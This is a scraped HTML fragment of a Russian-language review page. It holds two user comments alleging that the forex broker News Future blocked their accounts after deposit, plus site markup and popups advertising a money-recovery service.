					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Просто Олег</div>
							<div class="date">4 февраля, 2023 @ 12:31</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Привет всем! Хочу поделиться своим неприятным опытом с этим брокером. Зарегистрировался на их сайте в поисках возможности заработать на Форекс, но получил только проблемы. Как только пополнил счет, они заблокировали мой аккаунт, и все мои деньги исчезли. Поддержка не отвечает, и я уже понял, что свои средства не верну. Будьте осторожны с этим брокером и выбирайте тех, кто заслуживает доверия.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
				<!-- comment -->
		<div class="row comment-row  " id="comment-887">
			<!-- comment media -->
			<div class="inner">
				<div class="top">
					<div class="comment-avatar">
													<img src="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" class="img-responsive" title="" alt="">
											</div>
					<div class="comment-name">
						<div class="meta">

							<div class="authr">Антон Г.</div>
							<div class="date">4 апреля, 2023 @ 20:50</div>

						</div>

					</div>
				</div>
				<div class="comment-content-wrap">

											<div class="comment-rate"><ul class="list-unstyled ordered-list"><li><span class="criteria"></span><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li><li><strong class="criteria">Итог:</strong><span class="value user-rating"><i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i></span></li></ul></div><div class="comment-text"><p>Я столкнулся с мошенничеством со стороны компании NEWS FUTURE. После регистрации на сайте и пополнения счета, мой аккаунт был заблокирован без объяснения причин. Многократные попытки связаться с поддержкой не увенчались успехом, и мои деньги были потеряны. Считаю своим долгом предостеречь других инвесторов от сотрудничества с этой компанией и призываю быть более внимательными при выборе брокера.</p>
</div>									</div>
			</div><!-- .comment media -->
		</div><!-- .comment -->
											</div>
				<!-- .comments -->

				<!-- comments pagination -->
								<!-- .comments pagination -->
			</div>
		</div>
				<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/news-future/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='15381' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	News future</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="application/ld+json">
{
	"@context": "http://schema.org/",
	"@type": "Product",
	"aggregateRating": {
		"@type": "AggregateRating",
		"ratingValue": "1",
		"reviewCount": "2"
	},
	"image": "https://trust-viper.com/wp-content/uploads/2023/04/News-future-logo-150x61.png",
	"name": "Обзор брокера News future – аферисты на рынке Форекс, отзывы реальных людей",
	"review": [{
										"@type": "Review",
										"author": "Просто Олег",
										"datePublished": "2023-02-04",
										"description": "

Привет всем! Хочу поделиться своим неприятным опытом с этим брокером. Зарегистрировался на их сайте в поисках возможности заработать на Форекс, но получил только проблемы. Как только пополнил счет, они заблокировали мой аккаунт, и все мои деньги исчезли. Поддержка не отвечает, и я уже понял, что свои средства не верну. Будьте осторожны с этим брокером и выбирайте тех, кто заслуживает доверия.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									},{
										"@type": "Review",
										"author": "Антон Г.",
										"datePublished": "2023-04-04",
										"description": "

Я столкнулся с мошенничеством со стороны компании NEWS FUTURE. После регистрации на сайте и пополнения счета, мой аккаунт был заблокирован без объяснения причин. Многократные попытки связаться с поддержкой не увенчались успехом, и мои деньги были потеряны. Считаю своим долгом предостеречь других инвесторов от сотрудничества с этой компанией и призываю быть более внимательными при выборе брокера.",
										"name": "",
										"reviewRating": {
											"@type": "Rating",
											"bestRating": "5",
											"ratingValue": "1",
											"worstRating": "1"
										}
									}]
}
</script>
</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/bitgles/">
									BitGles (bitgles.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/monsalta-ltd/">
									Monsalta LTD (monsaltaltd.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/belotrixio/">
									Belotrixio (belotrixio.app)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/escroke/">
									Escroke (escrowke.co.ke)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/britcoin/">
									Britcoin (britcoin.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/news-future/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    